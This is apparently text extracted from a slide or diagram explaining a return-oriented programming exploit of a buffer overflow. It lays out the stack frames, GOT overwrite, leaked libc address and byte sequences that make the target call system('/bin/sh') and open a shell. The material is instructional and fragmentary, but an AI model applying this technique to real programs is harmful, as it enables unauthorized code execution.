 実際にはsystem("/bin/sh")が呼ばれ，シェルが開く
BOFでROPするバイト列
read
"¥x50¥xAC¥xED¥xF7"
write
∴ system() is 0xf7e40190
"/bin/sh¥0"
read
"¥x90¥x01¥xE4¥xF7"
read
sub_80483F4
...
call read
leave
ret
.data
/bin/sh¥0
write@got
0xf7e40190
arg1
arg2
arg3
unknown
buffer[128]
align
align
Old $EBP
plt write
p3ret
1(=stdout)
got write
4
plt read
p3ret
0(=stdin)
.data
8
plt read
p3ret
0(=stdin)
got write
4
esp
system("/bin/sh")